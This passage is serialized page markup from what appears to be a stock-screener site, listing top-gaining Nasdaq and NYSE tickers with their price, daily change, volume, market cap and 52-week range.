text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.12\"}],[\"$\",\"span\",null,{\"children\":\"$$7.55\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CGTL\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cgtl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CGTL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cgtl/\",\"className\":\"block\",\"title\":\"Creative Global Technology\",\"children\":\"Creative Global Technology\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.28\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.14\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"36.31%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"268.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$94M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"84.1364753091475px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.41\"}],[\"$\",\"span\",null,{\"children\":\"$$6.52\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PLRZ\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/plrz/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PLRZ\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/plrz/\",\"className\":\"block\",\"title\":\"Polyrizon\",\"children\":\"Polyrizon\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$15.40\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$3.89\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"33.80%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"213K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$18M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-3.7147375589126033px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.88\"}],[\"$\",\"span\",null,{\"children\":\"$$2,235.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PKST\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/pkst/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PKST\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/pkst/\",\"className\":\"block\",\"title\":\"Peakstone Realty Trust\",\"children\":\"Peakstone Realty Trust\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$20.81\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$5.19\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"33.20%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"9.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$575M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"134.89999999999998px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$10.35\"}],[\"$\",\"span\",null,{\"children\":\"$$20.85\"}]]}]]}]}]]}],[\"$\",\"tr\",\"YJ\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/yj/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"YJ\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/yj/\",\"className\":\"block\",\"title\":\"Yunji\",\"children\":\"Yunji\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.04\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.45\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"28.30%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"8.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.1M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"78.95791396884415px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.11\"}],[\"$\",\"span\",null,{\"children\":\"$$2.67\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ASTI\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/asti/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ASTI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/asti/\",\"className\":\"block\",\"title\":\"Ascent Solar Technologies\",\"children\":\"Ascent Solar Technologies\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$6.31\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.32\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"26.39%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"4.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$24M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"94.81607629427795px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.10\"}],[\"$\",\"span\",null,{\"children\":\"$$8.44\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CIGL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cigl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CIGL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cigl/\",\"className\":\"block\",\"title\":\"Concorde International Group\",\"children\":\"Concorde International Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.60\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.53\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"25.60%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"188.7K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$56M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"1.1651492159838144px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.40\"}],[\"$\",\"span\",null,{\"children\":\"$$31.06\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CJMB\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cjmb/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CJMB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cjmb/\",\"className\":\"block\",\"title\":\"Callan Jmb\",\"children\":\"Callan Jmb\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.07\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.41\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"24.71%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"8.6M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"16.2262218495448px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.08\"}],[\"$\",\"span\",null,{\"children\":\"$$7.76\"}]]}]]}]}]]}],[\"$\",\"tr\",\"JLHL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/jlhl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"JLHL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/jlhl/\",\"className\":\"block\",\"title\":\"Julong\",\"children\":\"Julong\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.30\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.80\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"22.85%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"2.4M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$74M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"22.133293697978594px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.70\"}],[\"$\",\"span\",null,{\"children\":\"$$11.11\"}]]}]]}]}]]}],[\"$\",\"tr\",\"AMCI\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/amci/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"AMCI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/amci/\",\"className\":\"block\",\"title\":\"Amc Robotics\",\"children\":\"Amc Robotics\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$6.21\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"21.91%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"688.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$115M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"8.631645569620254px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.50\"}],[\"$\",\"span\",null,{\"children\":\"$$42.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ATLN\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/atln/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ATLN\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/atln/\",\"className\":\"block\",\"title\":\"Atlantic International\",\"children\":\"Atlantic International\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.21\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.75\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"21.68%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"147.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$202M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"75.46254681647939px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.16\"}],[\"$\",\"span\",null,{\"children\":\"$$6.50\"}]]}]]}]}]]}],[\"$\",\"tr\",\"BNR\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/bnr/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"BNR\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/bnr/\",\"className\":\"block\",\"title\":\"Burning Rock Biotech\",\"children\":\"Burning Rock Biotech\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$41.09\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$7.03\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"20.63%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"12.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$308M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"133.25164390490642px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.18\"}],[\"$\",\"span\",null,{\"children\":\"$$41.72\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NERV\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nerv/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NERV\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nerv/\",\"className\":\"block\",\"title\":\"Minerva Neurosciences\",\"children\":\"Minerva Neurosciences\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.83\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.77\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"18.97%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"173.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$176M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"41.052608311229px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.15\"}],[\"$\",\"span\",null,{\"children\":\"$$12.46\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ULY\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/uly/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ULY\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/uly/\",\"className\":\"block\",\"title\":\"Urgent.ly\",\"children\":\"Urgent.ly\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.43\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.82%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"655.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.5M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"1.4187692307692314px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.74\"}],[\"$\",\"span\",null,{\"children\":\"$$17.99\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PAVM\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pavm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PAVM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pavm/\",\"className\":\"block\",\"title\":\"PAVmed\",\"children\":\"PAVmed\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$9.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.71%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"1.1M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$8.2M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"14.980837789661322px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$6.00\"}],[\"$\",\"span\",null,{\"children\":\"$$28.44\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VHUB\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vhub/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VHUB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vhub/\",\"className\":\"block\",\"title\":\"VenHub Global\",\"children\":\"VenHub Global\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.55\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.13\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.60%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"9.4M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"1.6313868613138691px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$6.05\"}],[\"$\",\"span\",null,{\"children\":\"$$40.30\"}]]}]]}]}]]}],[\"$\",\"tr\",\"FBRX\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fbrx/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"FBRX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fbrx/\",\"className\":\"block\",\"title\":\"Forte Biosciences\",\"children\":\"Forte Biosciences\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 